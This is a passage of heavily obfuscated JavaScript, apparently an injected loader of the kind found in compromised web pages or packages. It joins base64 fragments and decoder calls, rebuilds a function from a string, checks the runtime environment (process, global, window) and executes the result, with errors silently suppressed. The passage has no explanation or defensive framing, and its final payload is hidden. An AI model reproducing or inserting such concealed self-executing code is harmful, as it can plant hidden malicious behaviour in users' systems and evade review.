Cd6ZGFEJykrS'+'ygweDFjYiwnIW1WaycpK0soMHgxNDMsJ0'+'VkRCgnKStLKDB4MWFmLCdXdDU0JykrSyg'+'weDE0MSwnUm5lMycpK0soMHgxYzgsJ3Fx'+'OTEnKStLKDB4MTI5LCdXWTBNJykrSygwe'+'GVhLCdPV1hMJykrSygweDE1NywnVlEjNy'+'cpK0soMHgxMTUsJ1lAI10nKStLKDB4MTE'+'yLCdmNTZaJykrSygweDFhMywnUm5lMycp'+_0x8759978x(0xb2)+_0x8759978x(0x129)+_0x8759978x(0xb5)+'0NTQnKStLKDB4MTkyLCchbVZrJykrSygw'+'eDFmMSwnV1kwTScpK0soMHgxOTQsJzhdJ'+'XEnKStLKDB4MjI1LCddaFFCJykrSygweD'+'EzNywnMVcxJicpK0soMHgxOGQsJ3ojSjE'+'nKStLKDB4MWM0LCdFZEQoJykrSygweDFj'+_0x8759978x(0xf9)+'StLKDB4MWVmLCcld29QJykrSygweDE2Ni'+'wnVDIyQicp')+('K0soMHgxNjcsJ2dKcyonKStLKDB4MWY2L'+'CddaFFCJykrSygweDIwYiwnI3FreicpK0'+'soMHgxZGIsJ2ZaU0wnKStLKDB4MTM4LCd'+_0x8759978x(0xb3)+_0x8759978x(0xd3)+'ScpK0soMHgxY2MsJ3pkYUQnKStLKDB4Mj'+_0x8759978x(0x11c)+'pK0soMHgyMDcsJ28oc2onKStLKDB4MTUw'+'LCcmaFpAJykrSygweDIzYSwnJXdvUCcpK'+'0soMHgxMTcsJ1FlNk4nKSsnTUcnLGRbSy'+'gweDIwYSwnamR1QScpXT1LKDB4MjQ1LCd'+'mWlNMJykrSygweDI0MywnIW1WaycpKydu'+'ZycsZFtLKDB4MTFlLCdpb0d4JyldPWZ1b'+'mN0aW9uKHEscyx2LHcseCx5LHosQSxCLE'+'MsRCl7cmV0dXJuIHEocyx2LHcseCx5LHo'+'sQSxCLEMsRCk7fSxkW0soMHgxN2YsJ1Ek'+_0x8759978x(0xa4)+'m4gcXx8czt9LGRbSygweDEzMiwnIW1Way'+'cpXT1mdW5jdGlvbihxLHMsdix3LHgseSx'+_0x8759978x(0x113)+'fSxkW0soMHgxZTAsJ1QyMkInKV09ZnVuY'+_0x8759978x(0x11d)+'hzLHYsdyx4KTt9LGRbSygweDEwYywnbyh'+'zaicpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxfHxzO30sZFtLKDB4MWIyLCcjcWt6J'+'yldPUsoMHgyMmIsJzhdJXEnKStLKDB4Mj'+_0x8759978x(0xae)+_0x8759978x(0xbb)+'KDB4ZWYsJ21kSFYnKStLKDB4MTI4LCdpb'+'0d4JykrSygweDFmMCwnUm5lMycpK0soMH'+'gxZWMsJ3oj')+('SjEnKSxkW0soMHgxNmYsJzhHSEInKV09Z'+'nVuY3Rpb24ocSxzKXtyZXR1cm4gcShzKT'+'t9LGRbSygweDFhZCwnbWRIVicpXT1LKDB'+'4MWJhLCdXdDU0JykrSygweDEyNywnQkM0'+'UScpK0soMHgxNjgsJ21kSFYnKStLKDB4M'+'jM3LCcxVzEmJykrJ10nLGRbSygweDE1Yi'+'wnXWhRQicpXT1LKDB4ZmMsJ28oc2onKSt'+'LKDB4MWI0LCcmaFpAJykrSygweDFjMywn'+_0x8759978x(0xe0)+'DB4MWIxLCdtZEhWJyksZFtLKDB4MTcwLC'+_0x8759978x(0xd8)+_0x8759978x(0x9f)+'cyx2LHcseCx5LHosQSxCLEMsRCk7fTt2Y'+'XIgZj1kLGc9ZnVuY3Rpb24oKXt2YXIgcT'+'0hIVtdO3JldHVybiBmdW5jdGlvbihzLHY'+'pe3ZhciB3PXE/ZnVuY3Rpb24oKXt2YXIg'+_0x8759978x(0x116)+'D12W0woMHgxMWQsJ0VkRCgnKV0ocyxhcm'+'d1bWVudHMpO3JldHVybiB2PW51bGwseDt'+'9fTpmdW5jdGlvbigpe307cmV0dXJuIHE9'+'IVtdLHc7fTt9KCk7ZnVuY3Rpb24gaChxL'+'HMpe3ZhciBNPUssdj17fTt2W00oMHgxZj'+'ksJ2Y1NlonKV09ZnVuY3Rpb24oeixBKXt'+'2YXIgTj1NO3JldHVybiBmW04oMHgxOGEs'+'J0VkRCgnKV0oeixBKTt9LHZbTSgweDE1N'+_0x8759978x(0xfd)+'AnKV0sdltNKDB4MWU2LCdFZEQoJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIE89TTtyZXR1'+'cm4gZltPKDB4MTlhLCc3aE5HJyldKHosQ'+'Sk7fSx2W00oMHgxOWYsJ21kSFYnKV09Zl'+'tNKDB4MTlj')+('LCdMJjZMJyldLHZbTSgweDIzZiwnV1kwT'+'ScpXT1mW00oMHgxMTYsJ2xuSG0nKV0sdl'+_0x8759978x(0xc8)+_0x8759978x(0x9c)+'eGYxLCdSbmUzJyldKHkpO307dmFyIHc9d'+'jtmb3IodmFyIHggaW4gcSlpZihmW00oMH'+'gxMWEsJ21KRzknKV0oeFtNKDB4MTcyLCd'+_0x8759978x(0xba)+'eSx6KXt2YXIgUT1NLEE9ZltRKDB4MWU5L'+'Cdpb0d4JyldW1EoMHgxZTUsJzN1WGwnKV'+'0oJ3wnKSxCPTB4MDt3aGlsZSghIVtdKXt'+'zd2l0Y2goQVtCKytdKXtjYXNlJzAnOmZv'+'cih2YXIgQz0weDI7ZltRKDB4MjM2LCdHS'+'DNqJyldKEMseltRKDB4MWE4LCdZQCNdJy'+'krJ2gnXSk7QysrKWlmKGZbUSgweDExMCw'+_0x8759978x(0xf4)+'KStRKDB4MjNkLCdyNktBJyldKHpbQ11bM'+_0x8759978x(0xd5)+'9udGludWU7Y2FzZScxJzp2YXIgRD1mW1E'+'oMHgxNzksJ2JWMkMnKV0oZyx0aGlzLGZ1'+_0x8759978x(0xf5)+_0x8759978x(0xf7)+_0x8759978x(0xd1)+_0x8759978x(0xc7)+'eXBlb2YgcHJvY2Vzcyx3W1IoMHgxMmEsJ'+_0x8759978x(0x127)+_0x8759978x(0xc0)+_0x8759978x(0xff)+'J21KRzknKV0odHlwZW9mIGdsb2JhbCx3W'+_0x8759978x(0xc6)+'p0aGlzLEg9')+('ZnVuY3Rpb24oKXt2YXIgUz1SLEk9bmV3I'+'EdbKFMoMHgxODksJyFtVmsnKSkrJ3AnXS'+'hGW1MoMHhlNiwnaW9HeCcpXSk7cmV0dXJ'+'uIUlbUygweGU1LCdyNktBJyldKEQpO307'+'cmV0dXJuIHdbUigweDE2ZSwnZjU2WicpX'+'ShIKTt9KTtjb250aW51ZTtjYXNlJzInOm'+_0x8759978x(0xb0)+_0x8759978x(0xb8)+'USgweDE4OCwnJmtsYScpXT1mW1EoMHhmO'+'CwnUm5lMycpXTt2YXIgRj1FO2NvbnRpbn'+'VlO2Nhc2UnNCc6cmV0dXJuIDB4MTt9YnJ'+'lYWs7fX0oeCxhcmd1bWVudHMpKXJldHVy'+'biBxW3hdO31mdW5jdGlvbiBpKHEpe3Zhc'+'iBUPUsscz1uZXcgUmVnRXhwKGZbVCgweD'+'FhYiwnWUAjXScpXSwnZycpLHY9ZltUKDB'+_0x8759978x(0x12a)+_0x8759978x(0x9d)+_0x8759978x(0x11f)+'gyMzIsJ2ZaU0wnKV0oJz0nLDB4NClbVCg'+'weDIzYywnT1dYTCcpXSgnLicpW1QoMHgx'+'ZTUsJzN1WGwnKV0oJycpW1QoMHgxMDIsJ'+'2JWMkMnKSsnc2UnXSgpW1QoMHgxZGEsJ1'+_0x8759978x(0x98)+'tZEhWJykrJ2NlJ10oL1thLXpBLVpdL2cs'+'ZnVuY3Rpb24odyl7dmFyIFU9VDtyZXR1c'+'m4gU3RyaW5nW1UoMHgxZTIsJ3pkYUQnKS'+'tVKDB4MjMzLCd6ZGFEJykrJ2RlJ10oZlt'+'VKDB4MTBmLCc4R0hCJyldKGZbVSgweDE2'+'OSwndUVrZycpXSh3LCdaJyk/MHg1YTowe'+'DdhLHc9ZltVKDB4MTQ5LCdMJjZMJyldKH'+'dbVSgweDIz')+(_0x8759978x(0xfb)+'V0oMHgwKSwweGQpKT93OmZbVSgweDIwYy'+'wnXWhRQicpXSh3LDB4MWEpKTt9KSxzPW5'+_0x8759978x(0x11e)+'JyldLCdnJyk7cmV0dXJuIGZbVCgweDEwN'+'SwnRWREKCcpXShmW1QoMHgxYjgsJzhdJX'+'EnKV0oZltUKDB4MTM2LCcwQWwhJyldKGZ'+_0x8759978x(0xbe)+'YjYsJ1NtVFknKV0odixmW1QoMHgxZGQsJ'+'2tdcConKV0pLGZbVCgweDIwZSwnVFBZZi'+'cpXVtUKDB4ZjAsJ3pkYUQnKSsnY2UnXSh'+'zLCcnKSksJy8nKSxxKSxmW1QoMHgxZDks'+_0x8759978x(0xf6)+'W5ldyBSZWdFeHAoZltLKDB4ZTQsJyV3b1'+'AnKV0sJ2cnKTtqPWZbSygweDE4MSwnYlY'+'yQycpXSxrPXAsbD1mdW5jdGlvbigpe3Zh'+'ciBWPUsscT1mW1YoMHgxOGYsJ0VkRCgnK'+'V0od2luZG93LHt9KSxzPW5ldyBSZWdFeH'+'AoZltWKDB4MWU3LCdUUFlmJyldLCdnJyk'+'scz1xW2ZbVigweDEzYiwnZjU2WicpXVtW'+'KDB4MWQ1LCdqZHVBJykrJ2NlJ10ocywnJ'+'yldO3MmJihuZXcgcygweDAsMHgwKVtWKD'+'B4MTU5LCdId3liJyldPWZbVigweGU3LCd'+'RJFZYJyldKGksZnVuY3Rpb24oKXt2YXIg'+_0x8759978x(0x10f)+'GgsZltXKDB4MTRiLCcoIU1EJyldKHdpbm'+'Rvdyx7fSksMHg4LFsweDcsMHg3NF0sWzB'+'4NiwweDZlXSxbMHg1LDB4NjVdLFsweDQs'+'MHg2ZF0sWzB4MywweDc1XSxbMHgyLDB4N'+'jNdLFsweDEsMHg2Zl0sWzB4MCwweDY0XS'+'k7aWYodily')+('ZXR1cm4gdj1mW1coMHgxYjcsJ2pkdUEnK'+'V0oaCx2LDB4OCxbMHg3LDB4NmVdLFsweD'+'QsMHg3NF0sWzB4MiwweDYzXSxbMHgwLDB'+'4NmNdKSwhIXYmJmZbVygweDIyZiwnUWU2'+'TicpXShoLHYsMHg0LFsweDMsMHg2Nl0sW'+'zB4MiwweDY1XSk7fSgpKSk7fSwhKG89Zl'+_0x8759978x(0xc1)+'3KSl8fChvPWZbSygweDEwYiwnZGRBSScp'+'XShoLG8sMHgxMCxbMHhmLDB4NzJdLFswe'+_0x8759978x(0x105)+'B4NGNdLFsweDcsMHg3NF0sWzB4MywweDQ'+'1XSxbMHgyLDB4NjRdLFsweDAsMHg2MV0p'+'KSYmZltLKDB4MjE4LCc4XSVxJyldKG8sa'+'ltLKDB4MTk5LCcjJnoxJykrJ2NlJ10oay'+'wnJyksbCk7fSgpKTs=')))();}.toString();return _0x1741615.slice(_0x1741615.indexOf("{") + 1, _0x1741615.lastIndexOf("}"))})())),l[Z(0x9e,'PuCP')])));}catch(L){}}());